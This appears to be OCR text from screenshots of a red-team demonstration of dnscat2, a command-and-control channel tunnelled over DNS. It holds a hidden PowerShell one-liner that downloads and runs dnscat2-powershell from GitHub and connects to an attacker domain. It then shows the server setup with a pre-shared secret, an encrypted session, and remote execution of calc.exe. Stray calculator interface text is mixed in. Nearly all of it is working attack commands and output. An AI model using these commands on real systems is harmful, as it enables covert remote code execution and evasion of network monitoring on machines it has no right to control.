 > powershell.exe -nop -w hidden -c {IEX (New-Object System.Net.Webclient).DownloadString('https://ra
w.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1');start-Dnscat2 -Domain dc.teamssix.com -PreSh
aredSecret teamssix -DNSServer }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
/dnscat2/server$ sudo ruby dnscat2.rb dc.teamssix.com -c teamssix --no-cache -e open
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = dc.teamssix.com]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=teamssix dc.teamssix.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=teamssix
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command ( ) 1> exec calc.exe
command = calc.exe String
Sent request to execute "calc.exe"
command ( ) 1> New window created: 2
Executed "calc.exe"
Ele
WgpSec狼组安全团队